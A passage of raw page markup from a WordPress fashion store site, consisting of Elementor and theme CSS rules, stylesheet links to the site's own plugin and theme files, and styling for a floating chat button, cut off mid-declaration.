<style id="elementor-post-4614">.elementor-4614 .elementor-element.elementor-element-1e3c7586 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4614 .elementor-element.elementor-element-1e3c7586 .trx_addons_bg_text{z-index:0;}.elementor-4614 .elementor-element.elementor-element-1e3c7586 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4614 .elementor-element.elementor-element-1e3c7586 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4614 .elementor-element.elementor-element-1e3c7586{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 55px 10px 55px;}.elementor-4614 .elementor-element.elementor-element-1e3c7586 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4614 .elementor-element.elementor-element-b7c43fe .logo_image{max-height:65px;}.elementor-4614 .elementor-element.elementor-element-164073e1 > .elementor-widget-container{margin:-5px 0px 0px 8px;}.elementor-4614 .elementor-element.elementor-element-2fa51d1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4614 .elementor-element.elementor-element-2fa51d1 .trx_addons_bg_text{z-index:0;}.elementor-4614 .elementor-element.elementor-element-2fa51d1 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4614 .elementor-element.elementor-element-2fa51d1 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4614 .elementor-element.elementor-element-2fa51d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 50px 20px 50px;}.elementor-4614 .elementor-element.elementor-element-2fa51d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4614 .elementor-element.elementor-element-2957ebc .logo_image{max-height:55px;}.elementor-4614 .elementor-element.elementor-element-378cd23 > .elementor-widget-container{margin:0px 0px 0px 8px;}.elementor-4614 .elementor-element.elementor-element-4912601:not(.elementor-motion-effects-element-type-background), .elementor-4614 .elementor-element.elementor-element-4912601 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-4614 .elementor-element.elementor-element-4912601 .trx_addons_bg_text{z-index:0;}.elementor-4614 .elementor-element.elementor-element-4912601 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4614 .elementor-element.elementor-element-4912601 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4614 .elementor-element.elementor-element-4912601{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4614 .elementor-element.elementor-element-4912601 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4614 .elementor-element.elementor-element-8a4dcb7{--spacer-size:50px;}.elementor-4614 .elementor-element.elementor-element-26f5ac3{--spacer-size:20px;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd .elementor-icon-wrapper{text-align:center;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd.elementor-view-stacked .elementor-icon{background-color:#1F242E;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd.elementor-view-framed .elementor-icon, .elementor-4614 .elementor-element.elementor-element-c2bb8fd.elementor-view-default .elementor-icon{color:#1F242E;border-color:#1F242E;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd.elementor-view-framed .elementor-icon, .elementor-4614 .elementor-element.elementor-element-c2bb8fd.elementor-view-default .elementor-icon svg{fill:#1F242E;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd .elementor-icon{font-size:15px;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd .elementor-icon svg{height:15px;}.elementor-4614 .elementor-element.elementor-element-f82525b{--spacer-size:50px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(min-width:768px){.elementor-4614 .elementor-element.elementor-element-7966fa9{width:20%;}.elementor-4614 .elementor-element.elementor-element-7af034ca{width:80%;}.elementor-4614 .elementor-element.elementor-element-82cf70d{width:17.862%;}.elementor-4614 .elementor-element.elementor-element-caeef79{width:82.1%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4614 .elementor-element.elementor-element-7966fa9{width:20%;}.elementor-4614 .elementor-element.elementor-element-7af034ca{width:80%;}}@media(max-width:1024px){.elementor-4614 .elementor-element.elementor-element-1e3c7586{padding:15px 15px 15px 15px;}.elementor-4614 .elementor-element.elementor-element-1292e338 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-4614 .elementor-element.elementor-element-164073e1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4614 .elementor-element.elementor-element-2fa51d1{padding:15px 30px 15px 30px;}.elementor-4614 .elementor-element.elementor-element-8a4dcb7{--spacer-size:30px;}.elementor-4614 .elementor-element.elementor-element-26f5ac3{--spacer-size:30px;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd .elementor-icon{font-size:14px;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd .elementor-icon svg{height:14px;}.elementor-4614 .elementor-element.elementor-element-f82525b{--spacer-size:30px;}}@media(max-width:767px){.elementor-4614 .elementor-element.elementor-element-2fa51d1{padding:10px 20px 10px 20px;}.elementor-4614 .elementor-element.elementor-element-82cf70d{width:50%;}.elementor-4614 .elementor-element.elementor-element-82cf70d > .elementor-element-populated.elementor-column-wrap{padding:0px 10px 0px 0px;}.elementor-4614 .elementor-element.elementor-element-82cf70d > .elementor-element-populated.elementor-widget-wrap{padding:0px 10px 0px 0px;}.elementor-4614 .elementor-element.elementor-element-caeef79{width:50%;}.elementor-4614 .elementor-element.elementor-element-caeef79 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 10px;}.elementor-4614 .elementor-element.elementor-element-caeef79 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 10px;}.elementor-4614 .elementor-element.elementor-element-378cd23 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4614 .elementor-element.elementor-element-d9faafd > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd > .elementor-widget-container{margin:5px 0px -5px 0px;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd .elementor-icon{font-size:12px;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd .elementor-icon svg{height:12px;}}</style>
<style id="elementor-post-4105">.elementor-4105 .elementor-element.elementor-element-68cba144:not(.elementor-motion-effects-element-type-background), .elementor-4105 .elementor-element.elementor-element-68cba144 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151617;}.elementor-4105 .elementor-element.elementor-element-68cba144 .trx_addons_bg_text{z-index:0;}.elementor-4105 .elementor-element.elementor-element-68cba144 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4105 .elementor-element.elementor-element-68cba144 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4105 .elementor-element.elementor-element-68cba144{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4105 .elementor-element.elementor-element-68cba144 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4105 .elementor-element.elementor-element-461f02c3{--spacer-size:70px;}.elementor-4105 .elementor-element.elementor-element-34607b15{--spacer-size:10px;}.elementor-4105 .elementor-element.elementor-element-2eebe823:not(.elementor-motion-effects-element-type-background), .elementor-4105 .elementor-element.elementor-element-2eebe823 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151617;}.elementor-4105 .elementor-element.elementor-element-2eebe823 .trx_addons_bg_text{z-index:0;}.elementor-4105 .elementor-element.elementor-element-2eebe823 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4105 .elementor-element.elementor-element-2eebe823 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4105 .elementor-element.elementor-element-2eebe823{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-4105 .elementor-element.elementor-element-2eebe823 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4105 .elementor-element.elementor-element-2fedfa6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4105 .elementor-element.elementor-element-2fedfa6{text-align:center;}.elementor-4105 .elementor-element.elementor-element-2fedfa6 img{width:30%;}.elementor-4105 .elementor-element.elementor-element-fc85e86 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-4105 .elementor-element.elementor-element-fc85e86{text-align:center;font-family:"DM Sans", Sans-serif;font-size:16px;}.elementor-4105 .elementor-element.elementor-element-4d80395 .elementor-repeater-item-617a3ca.elementor-social-icon{background-color:#CD0808;}.elementor-4105 .elementor-element.elementor-element-4d80395{--grid-template-columns:repeat(0, auto);--icon-size:42px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-4105 .elementor-element.elementor-element-4d80395 .elementor-widget-container{text-align:center;}.elementor-4105 .elementor-element.elementor-element-4d80395 > .elementor-widget-container{margin:030px 0px 0px 0px;}.elementor-4105 .elementor-element.elementor-element-4d80395 .elementor-social-icon{--icon-padding:0.2em;}.elementor-4105 .elementor-element.elementor-element-4d80395 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-4105 .elementor-element.elementor-element-da950db{text-align:center;font-family:"DM Sans", Sans-serif;font-size:15px;}.elementor-4105 .elementor-element.elementor-element-14eb8020 .sc_item_title_text{-webkit-text-stroke-width:0px;font-size:18px;}.elementor-4105 .elementor-element.elementor-element-14eb8020 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-4105 .elementor-element.elementor-element-19474be0{font-size:15px;}.elementor-4105 .elementor-element.elementor-element-834153f{--spacer-size:10px;}.elementor-4105 .elementor-element.elementor-element-d475437 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-4105 .elementor-element.elementor-element-d475437 .sc_item_title_text{-webkit-text-stroke-width:0px;font-size:18px;}.elementor-4105 .elementor-element.elementor-element-d475437 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-4105 .elementor-element.elementor-element-63c8384 .elementor-repeater-item-19df02a.elementor-social-icon{background-color:#AB22B1;}.elementor-4105 .elementor-element.elementor-element-63c8384 .elementor-repeater-item-19df02a.elementor-social-icon i{color:#FFFFFF;}.elementor-4105 .elementor-element.elementor-element-63c8384 .elementor-repeater-item-19df02a.elementor-social-icon svg{fill:#FFFFFF;}.elementor-4105 .elementor-element.elementor-element-63c8384{--grid-template-columns:repeat(0, auto);--icon-size:6px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-4105 .elementor-element.elementor-element-63c8384 .elementor-widget-container{text-align:left;}.elementor-4105 .elementor-element.elementor-element-63c8384 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-4105 .elementor-element.elementor-element-63c8384 .elementor-social-icon{--icon-padding:0.7em;}.elementor-4105 .elementor-element.elementor-element-63c8384 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-4105 .elementor-element.elementor-element-401be67e .sc_item_title_text{-webkit-text-stroke-width:0px;font-size:18px;}.elementor-4105 .elementor-element.elementor-element-401be67e .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-4105 .elementor-element.elementor-element-3b31ad33{--spacer-size:6px;}.elementor-4105 .elementor-element.elementor-element-7af9d938{font-size:15px;}.elementor-4105 .elementor-element.elementor-element-72285f98{--spacer-size:4px;}.elementor-4105 .elementor-element.elementor-element-1ea7f26f{font-size:15px;}.elementor-4105 .elementor-element.elementor-element-ca31b80{width:var( --container-widget-width, 3% );max-width:3%;--container-widget-width:3%;--container-widget-flex-grow:0;bottom:165px;}body:not(.rtl) .elementor-4105 .elementor-element.elementor-element-ca31b80{right:23px;}body.rtl .elementor-4105 .elementor-element.elementor-element-ca31b80{left:23px;}.elementor-4105 .elementor-element.elementor-element-54c25186:not(.elementor-motion-effects-element-type-background), .elementor-4105 .elementor-element.elementor-element-54c25186 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151617;}.elementor-4105 .elementor-element.elementor-element-54c25186 .trx_addons_bg_text{z-index:0;}.elementor-4105 .elementor-element.elementor-element-54c25186 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4105 .elementor-element.elementor-element-54c25186 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4105 .elementor-element.elementor-element-54c25186{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-4105 .elementor-element.elementor-element-54c25186 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4105 .elementor-element.elementor-element-39fcd1aa{--spacer-size:5px;}.elementor-4105 .elementor-element.elementor-element-34d99ffb{--spacer-size:50px;}.elementor-4105 .elementor-element.elementor-element-e0271e5{--divider-border-style:solid;--divider-color:#323641;--divider-border-width:1px;}.elementor-4105 .elementor-element.elementor-element-e0271e5 .elementor-divider-separator{width:100%;}.elementor-4105 .elementor-element.elementor-element-e0271e5 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-4105 .elementor-element.elementor-element-48a7506 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4105 .elementor-element.elementor-element-48a7506:not(.elementor-motion-effects-element-type-background), .elementor-4105 .elementor-element.elementor-element-48a7506 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151617;}.elementor-4105 .elementor-element.elementor-element-48a7506 .trx_addons_bg_text{z-index:0;}.elementor-4105 .elementor-element.elementor-element-48a7506 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4105 .elementor-element.elementor-element-48a7506 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4105 .elementor-element.elementor-element-48a7506{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-4105 .elementor-element.elementor-element-48a7506 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4105 .elementor-element.elementor-element-767fc35{font-size:16px;font-weight:300;color:#D2D3D5;}.elementor-4105 .elementor-element.elementor-element-604f682a{font-size:15px;font-weight:300;color:#D2D3D5;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(max-width:1024px){.elementor-4105 .elementor-element.elementor-element-461f02c3{--spacer-size:50px;}}@media(max-width:767px){.elementor-4105 .elementor-element.elementor-element-461f02c3{--spacer-size:40px;}.elementor-4105 .elementor-element.elementor-element-2fedfa6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4105 .elementor-element.elementor-element-2fedfa6 img{width:38%;}.elementor-4105 .elementor-element.elementor-element-354dd9ca > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4105 .elementor-element.elementor-element-14eb8020 .sc_item_title_text{font-size:18px;}.elementor-4105 .elementor-element.elementor-element-834153f{--spacer-size:5px;}.elementor-4105 .elementor-element.elementor-element-d475437 .sc_item_title_text{font-size:18px;}.elementor-4105 .elementor-element.elementor-element-30743bf1 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4105 .elementor-element.elementor-element-401be67e .sc_item_title_text{font-size:18px;}.elementor-4105 .elementor-element.elementor-element-48a7506{padding:0px 0px 0px 0px;}.elementor-4105 .elementor-element.elementor-element-1870368 > .elementor-element-populated{margin:-2px 0px 21px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-4105 .elementor-element.elementor-element-3dd91ae3{width:42.879%;}.elementor-4105 .elementor-element.elementor-element-354dd9ca{width:31.761%;}.elementor-4105 .elementor-element.elementor-element-30743bf1{width:25%;}.elementor-4105 .elementor-element.elementor-element-698d28a8{width:61.97%;}.elementor-4105 .elementor-element.elementor-element-1870368{width:37.992%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4105 .elementor-element.elementor-element-3dd91ae3{width:42%;}.elementor-4105 .elementor-element.elementor-element-354dd9ca{width:34%;}.elementor-4105 .elementor-element.elementor-element-30743bf1{width:24%;}.elementor-4105 .elementor-element.elementor-element-698d28a8{width:50%;}.elementor-4105 .elementor-element.elementor-element-1870368{width:50%;}}</style>
<style id="elementor-post-18640">.elementor-18640 .elementor-element.elementor-element-ee9c336 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-18640 .elementor-element.elementor-element-ee9c336 .trx_addons_bg_text{z-index:0;}.elementor-18640 .elementor-element.elementor-element-ee9c336 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-18640 .elementor-element.elementor-element-ee9c336 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-18640 .elementor-element.elementor-element-230f2c92 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-18640 .elementor-element.elementor-element-11476141 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-18640 .elementor-element.elementor-element-11476141 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-18640 .elementor-element.elementor-element-607e2dba .trx_addons_bg_text{z-index:0;}.elementor-18640 .elementor-element.elementor-element-607e2dba .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-18640 .elementor-element.elementor-element-607e2dba .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-18640 .elementor-element.elementor-element-607e2dba{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DDDDDD;margin-top:15px;margin-bottom:0px;padding:45px 0px 0px 0px;}.elementor-18640 .elementor-element.elementor-element-2c64ab4d{--spacer-size:10px;}.elementor-18640 .elementor-element.elementor-element-426d8167{--spacer-size:5px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}</style>
<link property="stylesheet" rel='stylesheet' id='widget-spacer-css' href='https://madhavfashion.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-heading-css' href='https://madhavfashion.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-image-css' href='https://madhavfashion.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-social-icons-css' href='https://madhavfashion.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-apple-webkit-css' href='https://madhavfashion.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-divider-css' href='https://madhavfashion.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://madhavfashion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://madhavfashion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://madhavfashion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-woocommerce-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.css' type='text/css' media='all' />



<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://madhavfashion.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742218666' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://madhavfashion.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742218672' type='text/css' media='all' />




<style> #simple-chat-button--container { position: fixed; bottom: 90px; right: 20px; z-index: 999999999; } #simple-chat-button--button { display: block; position: relative; text-decoration: none; width: 60px; height: 60px; border-radius: 50%; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); background: url("[data-uri]") center/44px 44px no-repeat #25D366; } #simple-chat-button--text { display: block; position: absolute; width: max-content; background-color: #fff; bottom: 15px; right: 70px; border-radius: 5px; padding: 5px 10px; color: #000; font-size: 13px; font-weight: 700; letter-spacing: -0.03em; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; word-break: keep-all; line-height: 1em; text-overflow: ellipsis; vertical-align: middle; box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); } #simple-chat-button--button:before { content: ""; position: absolute; top: 0; bottom: 0; left: 0; right: 0; border-radius: 50%; -webkit-animation: scb-shockwave-animation 2s 5.3s ease-out infinite; animation: scb-shockwave-animation 2s 5.3s ease-out infinite; z-index: -1; } #simple-chat-button--button:hover { -webkit-transform: scale(1.06); transform: scale(1.06); -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; } @media only screen and (max-width: 1024px) { #simple-chat-button--container { bottom: 90px; } } @media only screen and (max-width: 768px) { #simple-chat-button--container { bottom: 90px; } } @-webkit-keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } @keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } </style>
<link property="stylesheet" rel='stylesheet' id='wc-blocks-style-css' href='https://madhavfashion.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />






<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-dmsans-css' href='http://madhavfashion.com/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1742218675' type='text/css' media='all' />



<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='//madhavfashion.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link property="stylesheet" rel='stylesheet' id='fabric-style-css' href='https://madhavfashion.com/wp-content/themes/fabric/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://madhavfashion.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://madhavfashion.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fabric-skin-default-css' href='https://madhavfashion.com/wp-content/themes/fabric/skins/default/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fabric-plugins-css' href='https://madhavfashion.com/wp-content/themes/fabric/skins/default/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fabric-woocommerce-css' href='https://madhavfashion.com/wp-content/themes/fabric/skins/default/plugins/woocommerce/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fabric-custom-css' href='https://madhavfashion.com/wp-content/themes/fabric/css/__custom-inline.css' type='text/css' media='all' />
<style id='fabric-custom-inline-css' type='text/css'>
:root{--theme-var-page_width:1290px;--theme-var-page_boxed_extra:60px;--theme-var-page_fullwide_max:1920px;--theme-var-page_fullwide_extra:130px;--theme-var-sidebar_width:410px;--theme-var-grid_gap:30px;--theme-var-rad:0px;--theme-var-sidebar_proportional:1;--theme-var-rad_koef:0;--theme-var-sidebar_prc:0.31782945736434;--theme-var-sidebar_gap_prc:0.031007751937984;--theme-var-sidebar_gap_width:40px}:root{--theme-font-p_font-family:"DM Sans",sans-serif;--theme-font-p_font-size:1rem;--theme-font-p_line-height:1.648em;--theme-font-p_font-weight:400;--theme-font-p_font-style:normal;--theme-font-p_text-decoration:inherit;--theme-font-p_text-transform:none;--theme-font-p_letter-spacing:0px;--theme-font-p_margin-top:0em;--theme-font-p_margin-bottom:1.6em;--theme-font-post_font-family:"DM Sans",sans-serif;--theme-font-post_font-size:inherit;--theme-font-post_line-height:inherit;--theme-font-post_font-weight:inherit;--theme-font-post_font-style:inherit;--theme-font-post_text-decoration:inherit;--theme-font-post_text-transform:inherit;--theme-font-post_letter-spacing:inherit;--theme-font-post_margin-top:inherit;--theme-font-post_margin-bottom:inherit;--theme-font-h1_font-family:"DM Sans",sans-serif;--theme-font-h1_font-size:3.353rem;--theme-font-h1_line-height:1.05em;--theme-font-h1_font-weight:300;--theme-font-h1_font-style:normal;--theme-font-h1_text-decoration:none;--theme-font-h1_text-transform:none;--theme-font-h1_letter-spacing:-1.71px;--theme-font-h1_margin-top:1.15em;--theme-font-h1_margin-bottom:0.38em;--theme-font-h2_font-family:"DM Sans",sans-serif;--theme-font-h2_font-size:2.765rem;--theme-font-h2_line-height:1.021em;--theme-font-h2_font-weight:300;--theme-font-h2_font-style:normal;--theme-font-h2_text-decoration:none;--theme-font-h2_text-transform:none;--theme-font-h2_letter-spacing:0px;--theme-font-h2_margin-top:0.81em;--theme-font-h2_margin-bottom:0.45em;--theme-font-h3_font-family:"DM Sans",sans-serif;--theme-font-h3_font-size:2.059em;--theme-font-h3_line-height:1.086em;--theme-font-h3_font-weight:300;--theme-font-h3_font-style:normal;--theme-font-h3_text-decoration:none;--theme-font-h3_text-transform:none;--theme-font-h3_letter-spacing:0px;--theme-font-h3_margin-top:1.16em;--theme-font-h3_margin-bottom:0.63em;--theme-font-h4_font-family:"DM Sans",sans-serif;--theme-font-h4_font-size:1.647em;--theme-font-h4_line-height:1.214em;--theme-font-h4_font-weight:400;--theme-font-h4_font-style:normal;--theme-font-h4_text-decoration:none;--theme-font-h4_text-transform:none;--theme-font-h4_letter-spacing:0px;--theme-font-h4_margin-top:1.49em;--theme-font-h4_margin-bottom:0.65em;--theme-font-h5_font-family:"DM Sans",sans-serif;--theme-font-h5_font-size:1.412em;--theme-font-h5_line-height:1.208em;--theme-font-h5_font-weight:400;--theme-font-h5_font-style:normal;--theme-font-h5_text-decoration:none;--theme-font-h5_text-transform:none;--theme-font-h5_letter-spacing:0px;--theme-font-h5_margin-top:1.55em;--theme-font-h5_margin-bottom:0.84em;--theme-font-h6_font-family:"DM 